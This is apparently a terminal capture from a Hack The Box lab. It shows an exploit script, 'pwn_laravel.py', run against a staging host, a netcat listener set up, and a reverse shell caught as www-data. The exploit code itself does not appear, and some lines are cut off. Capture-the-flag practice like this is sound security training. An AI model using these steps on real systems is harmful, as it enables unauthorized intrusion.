 [root@unknown101]-[10.10.14.128]-[~/Desktop/htb-tool/exp
#python3 pwn_laravel.py http://dev-staging-01.academy
[root@unknown101]-[10.10.14.128]-[~/Desktop/hackthebox/l
#rlwrap nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.10.14.128] from (UNKNOWN) [10.10.10.215] 45
/bin/sh: 0: can't access tty; job control turned off
id;hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
academy
$
[0] 0:openvpn- 1:rlwrap*